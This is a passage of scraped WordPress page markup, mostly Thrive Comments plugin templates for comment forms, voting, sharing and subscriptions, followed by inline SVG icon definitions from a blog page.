								<#= value.post_title #>

								</#></a></h3>
			        </div>
		        <# } ) #>
	        </div>
	</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
	<div class="tcm-share-post tcm-border-color-ac">
		<#= custom_message #>
		<div class="share-buttons">
			<# if ( share_btns.fb_share ) { #><div class="fb-button" data-href="http://www.facebook.com/share.php"></div><# } #>
			<# if ( share_btns.tw_share ) { #><div class="tw-button" data-href="https://twitter.com/intent/tweet"></div><# } #>
			<# if ( share_btns.lk_share ) { #><div class="in-button" data-href="https://www.linkedin.com/cws/share"></div><# } #>
			<# if ( share_btns.pt_share ) { #><div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div><# } #>
			<# if ( share_btns.xi_share ) { #><div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div><# } #>
		</div>
	</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
					</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://wingingitblog.com/wp-login.php?action=logout&amp;_wpnonce=28a52de17b"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-gp-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_google' ) #>
						                                            </span>
						</a>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<#  if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
								if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
														<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
														<#}else{#>
														<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
														<#}#>
														<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<#  var can_vote = true;
					if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
					can_vote = false;
					}
					if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
			<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
			<div class="tcm-reply-container">
				<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
						data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
					<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
				</button>
				<div class="clear"></div>
				<div class="tcm-create-comment-fields"></div>
			</div>
			<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
    	<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
	<div class="tcm-align-right">

		<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
		<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('unsubscribe') #></a>

		<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
		<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('subscribe') #></a>

		<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
			<div class="tcm-error-message"></div>
			<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
			<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
		</div>

		<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
			<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
			<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID )  ) { #> hidden <# } #> >
				<div class="tcm-error-message"></div>
				<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
				<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
			</div>
		<# } #>
        <p class="tcm-already-subscribed" hidden> Already subscribed! </p>

    </div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://wingingitblog.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://wingingitblog.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
